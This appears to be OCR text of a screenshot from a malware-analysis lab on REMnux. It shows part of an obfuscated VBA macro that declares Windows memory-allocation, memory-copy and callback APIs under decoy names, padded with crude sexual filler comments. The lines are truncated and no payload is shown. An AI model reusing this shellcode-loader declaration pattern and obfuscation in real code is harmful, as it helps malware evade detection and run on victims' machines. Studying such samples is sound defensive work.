 Activities Visual Studio Code Tue 19:57
s10 - Visual Studio Code
File Edit Selection View Go Run Terminal Help
4 s19 oldS19 b64-3 b64 $Exrh_yy=(('Z5bxs0r'); Untitled-1 s8 s10
home › remnux › Desktop › swflsec › other_labs › Fileless › s10
15 'I'll rub you the right way
16 Public Declare PtrSafe Function Lib "kernel32" Alias "VirtualAllocEx" (ByVal palingenesis As Lon
17 'with my hands and tongue i'll make you howl like a wolf!
18 'And I`ll show you what your boyfriend don't understand
19 Public Declare PtrSafe Function synovia Lib "user32" Alias "GetDC" (ByVal countercast As LongPtr) As Long
20 'Call me!
21 'Like a genie in the bottle
22 Public Declare PtrSafe Function tomentose Lib "user32" Alias "GetClassNameA" (deepread As LongPtr, ByVal avo
23 'I wanna be your back door man
24 'I love you as long as your money loves me back
25 Public Declare PtrSafe Function mutton Lib "kernel32" Alias "GetModuleHandle" (lpModuleName As LongPtr)
26 'Like a genie in the bottle
27 'I'll rub you the right way
28 Public Declare PtrSafe Function daddy Lib "user32" Alias "RegisterClassW" (extenuating As LongPtr) As LongPt
29 'Call me!
30 'I`ll meet you at home or at a sleazy motel
31 Public Declare PtrSafe Function vertebrata Lib "user32" Alias "FindWindowA" (tempestivity As LongPtr, madril
32 'With paypal or cash
33 'And I`ll show you what your boyfriend don't understand
34 Public Declare PtrSafe Function cabriolet Lib "kernel32" Alias "EnumDateFormatsW" (ByVal lpEnumFunc As Any,
35 'Like a genie in the bottle
36 'I wanna be your back door man
37 Public Declare PtrSafe Sub antecedency Lib "ntdll.dll" Alias "RtlMoveMemory" (camphoric As Any, circumjacen
38 'Just give me a call
39 'It's your fantasy
1
0 0 Ln 34, Col 43 (9 selected) Spaces: 4 UTF-8 LF Visual Basic
remnux@remnux: ~/Desktop... s10 - Visual Studio Code msiexec-dns.pcap [Index of /seedulf - Tor Brow... [galculator] swflsec Cuckoo Sandbox — Mozilla Fi... Ghidra: Demo 1 / 2